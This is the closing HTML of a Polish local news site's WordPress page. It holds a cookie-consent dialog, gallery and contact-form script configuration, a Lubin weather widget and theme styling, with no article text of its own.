<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696e559b450f3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_c8abecf4eadf19e8a2962bb92f289804 = {"ID":"c8abecf4eadf19e8a2962bb92f289804","album_ids":[],"container_ids":["1235"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"c8abecf4eadf19e8a2962bb92f289804","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_c8abecf4eadf19e8a2962bb92f289804.wordpress_page_root = "https:\/\/lubinextra.pl\/2022\/10\/10\/kampania-jestes-wazna-zbadaj-sie-tez-na-autobusach\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_055a30819f6aebf282f7d96abf37b938 = {"ID":"055a30819f6aebf282f7d96abf37b938","album_ids":[],"container_ids":["841"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"055a30819f6aebf282f7d96abf37b938","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_055a30819f6aebf282f7d96abf37b938.wordpress_page_root = "https:\/\/lubinextra.pl\/2022\/10\/10\/kampania-jestes-wazna-zbadaj-sie-tez-na-autobusach\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_3144c032bb8d1cab2e91727287f2181c = {"ID":"3144c032bb8d1cab2e91727287f2181c","album_ids":[],"container_ids":["837"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"3144c032bb8d1cab2e91727287f2181c","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_3144c032bb8d1cab2e91727287f2181c.wordpress_page_root = "https:\/\/lubinextra.pl\/2022\/10\/10\/kampania-jestes-wazna-zbadaj-sie-tez-na-autobusach\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_680e5a8b42fd2f51967a60c64325ce8e = {"ID":"680e5a8b42fd2f51967a60c64325ce8e","album_ids":[],"container_ids":["823"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"680e5a8b42fd2f51967a60c64325ce8e","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_680e5a8b42fd2f51967a60c64325ce8e.wordpress_page_root = "https:\/\/lubinextra.pl\/2022\/10\/10\/kampania-jestes-wazna-zbadaj-sie-tez-na-autobusach\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>





<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-d","today_icon_text":"bezchmurnie","today_temp":[2.1,35.7],"today_humidity":54,"today_wind_speed":[5.6,3.4],"today_min":[2.1,35.7],"today_max":[2.1,35.7],"today_clouds":2,"current_unit":0,"forecast":[{"timestamp":1768834800,"day_name":"pon.","day_temp":[2,35],"owm_day_index":0},{"timestamp":1768867200,"day_name":"wt.","day_temp":[3,37],"owm_day_index":3},{"timestamp":1768953600,"day_name":"\u015br.","day_temp":[3,37],"owm_day_index":11},{"timestamp":1769040000,"day_name":"czw.","day_temp":[2,35],"owm_day_index":19},{"timestamp":1769126400,"day_name":"pt.","day_temp":[2,36],"owm_day_index":27}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_935e8575061ae60e1424e8e6174a8c80.js"></script></body>
</html>